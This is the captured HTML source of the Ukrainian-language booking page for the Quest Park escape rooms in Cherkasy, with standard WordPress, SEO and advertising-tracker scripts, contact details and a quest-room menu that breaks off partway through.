

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://questpark.com.ua/booking-page/?week=14&event_id=342
body_size: 10583
content:

<!DOCTYPE html>
<html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	 
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://questpark.com.ua/xmlrpc.php">
	<title>Забронювати гру | Quest Park - Черкаси</title>

		<!-- All in One SEO 4.5.1.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://questpark.com.ua/booking-page/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.1.1" />
		<meta property="og:locale" content="uk_UA" />
		<meta property="og:site_name" content="Quest Park - Черкассы" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Забронювати гру | Quest Park - Черкаси" />
		<meta property="og:url" content="https://questpark.com.ua/booking-page/" />
		<meta property="og:image" content="https://www.questpark.com.ua/wp-content/uploads/2016/12/prison_1_with_logo.jpg" />
		<meta property="og:image:secure_url" content="https://www.questpark.com.ua/wp-content/uploads/2016/12/prison_1_with_logo.jpg" />
		<meta property="article:published_time" content="2015-11-16T01:19:50+00:00" />
		<meta property="article:modified_time" content="2023-10-15T13:04:40+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/questpark" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Забронювати гру | Quest Park - Черкаси" />
		<meta name="twitter:image" content="http://www.questpark.com.ua/wp-content/uploads/2016/12/prison_1_with_logo.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/questpark.com.ua\/booking-page\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/questpark.com.ua\/#listItem","position":1,"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","item":"https:\/\/questpark.com.ua\/","nextItem":"https:\/\/questpark.com.ua\/booking-page\/#listItem"},{"@type":"ListItem","@id":"https:\/\/questpark.com.ua\/booking-page\/#listItem","position":2,"name":"\u0417\u0430\u0431\u0440\u043e\u043d\u044e\u0432\u0430\u0442\u0438 \u0433\u0440\u0443","previousItem":"https:\/\/questpark.com.ua\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/questpark.com.ua\/#organization","name":"Quest Park - \u0427\u0435\u0440\u043a\u0430\u0441\u0438","url":"https:\/\/questpark.com.ua\/","logo":{"@type":"ImageObject","url":"https:\/\/www.questpark.com.ua\/wp-content\/uploads\/2021\/11\/\u043b\u043e\u0433\u043e1.jpg","@id":"https:\/\/questpark.com.ua\/booking-page\/#organizationLogo"},"image":{"@id":"https:\/\/questpark.com.ua\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+380968480378","contactType":"Reservations"}},{"@type":"WebPage","@id":"https:\/\/questpark.com.ua\/booking-page\/#webpage","url":"https:\/\/questpark.com.ua\/booking-page\/","name":"\u0417\u0430\u0431\u0440\u043e\u043d\u044e\u0432\u0430\u0442\u0438 \u0433\u0440\u0443 | Quest Park - \u0427\u0435\u0440\u043a\u0430\u0441\u0438","inLanguage":"uk","isPartOf":{"@id":"https:\/\/questpark.com.ua\/#website"},"breadcrumb":{"@id":"https:\/\/questpark.com.ua\/booking-page\/#breadcrumblist"},"datePublished":"2015-11-16T03:19:50+02:00","dateModified":"2023-10-15T16:04:40+02:00"},{"@type":"WebSite","@id":"https:\/\/questpark.com.ua\/#website","url":"https:\/\/questpark.com.ua\/","name":"Quest Park - \u0427\u0435\u0440\u043a\u0430\u0441\u0438","description":"\u041a\u0432\u0435\u0441\u0442 \u043ai\u043c\u043d\u0430\u0442\u0438 \u0443 \u0427\u0435\u0440\u043a\u0430\u0441\u0430\u0445","inLanguage":"uk","publisher":{"@id":"https:\/\/questpark.com.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quest Park - Черкаси &raquo; стрічка" href="https://questpark.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quest Park - Черкаси &raquo; Канал коментарів" href="https://questpark.com.ua/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.22.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/questpark.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='qbbookerstyle-css' href='https://questpark.com.ua/wp-content/plugins/qbbooker/css/qbbooker.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://questpark.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='iexcel-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://questpark.com.ua/wp-content/themes/i-excel/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/animate.min.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='iexcel-sidr-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/jquery.sidr.dark.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/owl.carousel.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/owl.transitions.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://questpark.com.ua/wp-content/themes/i-excel/lib/fancybox/jquery.fancybox.css?ver=2014-01-12' type='text/css' media='all' />
<link rel='stylesheet' id='iexcel-style-css' href='https://questpark.com.ua/wp-content/themes/i-excel/style.css?ver=2026-01-22%2002:00:29-3.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iexcel-ie-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='i-excel-extra-stylesheet-css' href='https://questpark.com.ua/wp-content/themes/i-excel/css/extra-style.css?ver=2016-01-10' type='text/css' media='all' />
<script type="text/javascript" src="https://questpark.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://questpark.com.ua/wp-content/plugins/qbbooker/js/qbbooker.js?ver=1.0.6" id="qbbooker-script-js"></script>
<link rel="https://api.w.org/" href="https://questpark.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://questpark.com.ua/wp-json/wp/v2/pages/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://questpark.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://questpark.com.ua/?p=48' />
<link rel="alternate" type="application/json+oembed" href="https://questpark.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquestpark.com.ua%2Fbooking-page%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://questpark.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquestpark.com.ua%2Fbooking-page%2F&#038;format=xml" />
<style type="text/css">
a,a:visited,.blog-columns .comments-link a:hover {color: #d64f4c;}input:focus,textarea:focus {border: 1px solid #d64f4c;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #d64f4c;}.nav-container li:hover > a,.nav-container li a:hover {color: #d64f4c;}.nav-container .sub-menu,.nav-container .children {border-top: 2px solid #d64f4c;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button {background-color: #d64f4c;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #d64f4c;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover {color: #d64f4c;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #d64f4c;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #d64f4c;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #d64f4c;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #d64f4c;border: 1px solid #d64f4c;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #d64f4c;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #d64f4c;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #d64f4c;	border-color: #d64f4c;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #d64f4c;}.widget_calendar a:hover {	background-color: #d64f4c;	color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {	background-color: #d64f4c;color: #ffffff;}.site-footer div.widget-area .widget a:hover {color: #d64f4c;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover {	background-color: #d64f4c;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-service-icon span i,.tx-post-comm:after {color: #d64f4c;}.da-dots > span > span {background-color: #d64f4c;}.format-status,.tx-service:hover .tx-service-icon span {background-color: #d64f4c;}.tx-cta {border-left: 6px solid #d64f4c;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #d64f4c;color: #d64f4c;}.entry-title a { color: #141412;}.tx-service-icon span { border: 2px solid #d64f4c;}.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #d64f4c; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }</style>
<!-- There is no amphtml version available for this URL. -->  
  <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=KHkqro1iww4sCT9F0sN/K2j9LGXuExNzFam*GMOS4LeRnCxDes20J8cDrR3*Fo4im8IIXfU3pBc9s348/yX*JJ2r47YifvCzCpFe1NVVzhrshCxj91DWJ6KOemZyU8B25cWHEqQbRo*vc7T7vqHn8YwlEd/dn0x5KZg5MMqOk6g-&pixel_id=1000092745';</script>
  
  <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2031332607186285');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2031332607186285&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Ads: 938154397 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-938154397"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-938154397');
</script>

  
</head>
<body class="page-template page-template-page-booking page-template-page-booking-php page page-id-48 nx-wide onecol-blog single-author sidebar" style="  ">
	<div id="page" class="hfeed site">
    	
    <div class="site-header">  
      <div id="utilitybar-wrap">
      
      
            	<div id="utilitybar" class="utility grid-item">
        	<div class="ubarinnerwrap">
                <div class="socialicons">
                    <ul class="social"><li><a href="http://facebook.com/questpark" title="facebook" target="_blank"><i class="genericon socico genericon-facebook"></i></a></li><li><a href="http://questpark.com.ua/feed" title="feed" target="_blank"><i class="genericon socico genericon-feed"></i></a></li><li><a href="https://www.instagram.com/questpark" title="instagram" target="_blank"><i class="genericon socico genericon-instagram"></i></a></li></ul>                </div>
                                <div class="topphone">
                    <i class="topbarico genericon genericon-phone"></i>
                     <a href="tel:+380968480378">096-848-03-78</a>, <a href="https://www.google.it/maps/@49.426521,32.0868184,20z">Гоголя 453</a>                </div>
                                
                                <div class="topphone">
                    <i class="topbarico genericon genericon-mail"></i>
                     <a href="mailto:info@questpark.com.ua">info@questpark.com.ua</a>
                </div>
                                
            </div> 
        </div>
                
        
         <div id="utilitybar-logo" class="grid-item">
      	                        <a class="home-link" href="https://questpark.com.ua/" title="Quest Park &#8211; Черкаси" rel="home">
                            <img src="https://questpark.com.ua/wp-content/uploads/2015/05/qplogo.png" alt="Quest Park &#8211; Черкаси" />
                        </a>
                    	
      </div>
      
      
      
      <div id="utilitybar-lnav" class="grid-item">
         <div id="navbar" class="navbar">
                        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
                            <h3 class="menu-toggle">Menu</h3>
                            <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
                            <div class="nav-container"><ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="nav-menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://questpark.com.ua/about-us/">ПРО НАС</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-588"><a href="https://questpark.com.ua/">КВЕСТИ</a>
<ul class="sub-menu">
	<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://questpark.com.ua/hogwarts/">Назад до Гоґвортсу</a></li>
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://questpark.com.ua/piramida/">Таємниця піраміди</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="https://questpark.com.ua/karantin/">Хоррор-перфоманс &#8220;Карантин&#8221;</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://questpark.com.ua/hospital-escape/">Шокова терапія</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://questpark.com.ua/prison-break/">Втеча з Алькатрасу</a></li>
	<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://questpark.com.ua/wednesday/">Дім темряви Венздей Адамс</a></li>
